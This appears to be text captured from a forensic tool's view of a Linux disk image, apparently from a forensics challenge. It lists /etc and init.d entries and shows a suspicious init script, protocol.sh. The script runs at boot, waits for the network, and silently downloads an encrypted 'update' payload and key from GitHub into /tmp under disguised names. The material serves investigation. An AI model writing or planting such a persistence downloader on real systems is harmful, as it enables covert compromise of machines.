 gtk-3.0
hp
ifplugd
ImageMagick-6
init
init.d
initramfs-tools
insserv.conf.d
iproute2
kernel
ld.so.conf.d
ldap
libblockdev
libnl-3
libpaper.d
libreoffice
logcheck
logrotate.d
modprobe.d
modules-load.d
netplan
network
networkd-dispatcher
NetworkManager
newt
whoopsie 1 Regular File 2/4/2015 8:05:09 PM
uuidd 2 Regular File 16/9/2020 6:43:15 PM
unattended-upgrades 2 Regular File 17/2/2020 11:37:03 AM
ufw 3 Regular File 15/8/2017 4:47:54 PM
udev 6 Regular File 20/4/2018 4:55:56 PM
spice-vdagent 3 Regular File 19/1/2017 10:26:47 PM
speech-dispatcher 3 Regular File 15/12/2017 8:56:04 AM
saned 3 Regular File 10/8/2017 6:46:07 AM
rsyslog 3 Regular File 14/1/2018 4:19:35 PM
rsync 5 Regular File 14/2/2020 12:56:09 AM
protocol.sh 2 Regular File 10/8/2024 4:35:24 PM
procps 2 Regular File 17/1/2018 10:35:48 PM
pppd-dns 1 Regular File 26/2/2018 2:16:20 PM
plymouth-log 1 Regular File 4/4/2019 2:33:20 PM
plymouth 2 Regular File 4/4/2019 2:33:20 PM
open-vm-tools 2 Regular File 8/9/2022 4:08:40 AM
networking 5 Regular File 25/11/2016 11:16:17 AM
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Interpreter Custom Content Sources
#!/bin/bash
### BEGIN INIT INFO
# Provides: protocol.sh
# Required-Start: $remote_fs $syslog
# Required-Stop: $remote_fs $syslog
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: custom protocol
# Description: custom protocol
### END INIT INFO
URL1="https://github.com/zachwong02/fallout/raw/main/ubuntu_update.sh.enc"
URL2="https://github.com/zachwong02/fallout/raw/main/aes.key.enc"
INTERFACE="ens33" # Change this to your network interface name
# Function to check if the system has an IP address
check_ip() {
while ! ip addr show $INTERFACE | grep -q 'inet '; do
sleep 5
done
}
case "$1" in
start)
check_ip
/usr/bin/wget "$URL1" -O /tmp/ubuntu_update.sh.zip
/usr/bin/wget "$URL2" -O /tmp/ubuntu_license.zip
;;
stop)
echo "No stop action needed for this script."
;;